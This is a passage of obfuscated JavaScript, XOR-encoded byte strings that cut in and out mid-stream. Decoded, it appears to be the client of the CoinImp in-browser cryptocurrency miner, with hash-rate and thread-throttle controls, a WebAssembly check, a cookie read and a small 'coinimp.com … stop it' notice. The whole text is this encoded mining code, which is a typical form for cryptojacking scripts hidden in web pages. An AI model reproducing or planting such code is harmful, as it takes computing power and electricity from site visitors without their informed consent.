x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\